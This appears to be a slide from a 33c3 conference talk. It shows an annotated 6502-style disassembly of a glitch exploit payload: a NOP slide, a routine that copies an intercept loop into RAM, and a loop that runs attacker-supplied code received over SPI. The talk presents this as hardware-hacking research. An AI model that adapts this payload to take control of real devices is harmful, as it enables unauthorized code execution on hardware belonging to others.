 Glitch payload - RAM intercept loop
(addresses have been changed)
SPI_RAM:4000 05 .BYTE 5 ; cmd05
SPI_RAM:4001 40 .BYTE $40 ; length 0x40 bytes
SPI_RAM:4002 ; ---------------------------------------------------------------------------
SPI_RAM:4002
SPI_RAM:4002 executable_command: ; pad the beginning of the packet with some NOPs to give as big of an entry point as possible
SPI_RAM:4002 EA NOP
SPI_RAM:4003 EA NOP ; "nop slide"
SPI_RAM:4004 EA NOP
SPI_RAM:4005 EA NOP
SPI_RAM:4006 EA NOP
SPI_RAM:4007 EA NOP
SPI_RAM:4008 EA NOP
SPI_RAM:4009 EA NOP
SPI_RAM:400A EA NOP
SPI_RAM:400B EA NOP
SPI_RAM:400C EA NOP
SPI_RAM:400D A2 00 LDX #0
SPI_RAM:400F
SPI_RAM:400F copy_intercept_loop: ; CODE XREF: SPI_RAM:4018
SPI_RAM:400F BD 2C 40 LDA $402C,X ; copy intercept loop from SPI_RAM to main RAM so it isn't overwritten by next packet
SPI_RAM:4012 9D 40 11 STA $1140,X
SPI_RAM:4015 E8 INX
SPI_RAM:4016 E0 20 CPX #$20 ; ' '
SPI_RAM:4018 D0 F5 BNE copy_intercept_loop ; copy code from SPI_RAM to main RAM
SPI_RAM:401A A9 AB LDA #$AB ; ''
SPI_RAM:401C 8D 14 41 STA $4114 ; setup response at 3114: AB 00 AB
SPI_RAM:401F A9 00 LDA #0
SPI_RAM:4021 8D 15 41 STA $4115
SPI_RAM:4024 A9 AB LDA #$AB ; ''
SPI_RAM:4026 8D 16 41 STA $4116
SPI_RAM:4029 4C 40 11 JMP $1140 ; jump to code that was copied from SPI_RAM to main RAM
SPI_RAM:402C ; ---------------------------------------------------------------------------
SPI_RAM:402C
SPI_RAM:402C intercept_loop:
SPI_RAM:402C 20 24 A2 JSR $A224 ; send packet we prepped in SPI_RAM (calling routine from the middle to skip over undesired behaviour)
SPI_RAM:402F 20 D2 A5 JSR $A5D2 ; reset interrupt flag and clear interrupt mask
SPI_RAM:4032 17 E1 RMB1 $E1 ; clear bit indicating response has been sent (no further packet waiting to be processed)
SPI_RAM:4034 A2 00 LDX #0
SPI_RAM:4036 DA PHX ; push 0x00 on stack
SPI_RAM:4037 A2 E1 LDX #$E1
SPI_RAM:4039 DA PHX ; push address of flag for us to be awaken on (received SPI packet)
SPI_RAM:403A A9 02 LDA #2
SPI_RAM:403C 00 BRK ; BRK #2 - sleep until SPI packet is received
SPI_RAM:403D ; ---------------------------------------------------------------------------
SPI_RAM:403D 20 02 40 JSR executable_command ; call subroutine received in RAM
SPI_RAM:4040 80 EA BRA intercept_loop ; loop to receive next executable command
33c3
WORKS FOR
33c3
WORKS FOR ME